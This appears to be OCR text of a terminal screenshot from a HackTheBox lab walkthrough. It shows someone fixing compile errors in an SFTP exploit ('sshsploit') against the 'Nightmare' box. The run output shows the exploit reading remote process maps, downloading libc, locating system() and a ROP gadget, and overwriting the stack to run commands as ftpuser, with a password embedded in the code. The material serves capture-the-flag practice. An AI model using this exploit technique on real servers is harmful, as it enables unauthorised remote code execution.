 Applications Places Terminal Mon 20:43 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
sftp.c:90:8: error: conflicting types for ‘password’
char password[] = "@whereyougo?";
^~~~~~~~
sftp.c:78:9: note: previous declaration of ‘password’ was here
char *password;
^~~~~~~~
root@ippSec:~/htb/boxes/nightmare# vim sftp.c
root@ippSec:~/htb/boxes/nightmare# gcc sftp.c -o sshsploit -std=c99 -lssh
root@ippSec:~/htb/boxes/nightmare# chmod +x sshsploit
root@ippSec:~/htb/boxes/nightmare# ./sshsploit
invocation: ./exploit host user 'shell commands here'
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66:2222 ftpuser 'whoami'
Error connecting to host: Failed to resolve hostname 10.10.10.66:2222 (Name or service not known)
root@ippSec:~/htb/boxes/nightmare# vim sftp.c
root@ippSec:~/htb/boxes/nightmare# gcc sftp.c -o sshsploit -std=c99 -lssh
sftp.c: In function ‘main’:
sftp.c:84:53: warning: passing argument 3 of ‘ssh_options_set’ makes pointer from integer without a cast [-Wint-conversion]
ssh_options_set(my_ssh_session, SSH_OPTIONS_PORT, target_port);
^~~~~~~~~~~
In file included from sftp.c:7:0:
/usr/include/libssh/libssh.h:527:16: note: expected ‘const void *’ but argument is of type ‘int’
LIBSSH_API int ssh_options_set(ssh_session session, enum ssh_options_e type,
^~~~~~~~~~~~~~~
root@ippSec:~/htb/boxes/nightmare# vim sftp.c
root@ippSec:~/htb/boxes/nightmare# gcc sftp.c -o sshsploit -std=c99 -lssh
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser 'whoami'
got /proc/self/maps. looking for libc...
mapping line: f75c0000-f7770000 r-xp 00000000 fd:00 262542 /lib/i386-linux-gnu/libc-2.23.so
mapping line: ffd4b000-ffd6c000 rw-p 00000000 00:00 0 [stack]
remote libc is at /lib/i386-linux-gnu/libc-2.23.so
offset 0 from libc is mapped to f75c0000-f7770000
downloaded libc, size is 1786484 bytes
remote system() function is at f75fada0
looking for ROP gadget `pop rdi;ret` (0x5fc3) in libc...
found gadget at f75d77db
remote stack is at ffd4b000-ffd6c000
doing it the quick-and-dirty way (that means: pray that the targetprogram was compiled with gcc, giving us 16-byte stack alignment)...
Prepared the new stack. Now comes the moment of truth: push the new stack over and pray.
stack write failed – that's probably good :)
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser 'whoami'
[HTB] 0:openvpn 1:bash 2:SQLMAP*Z 3:bash-Z "ippSec" 20:43 02-Jul-18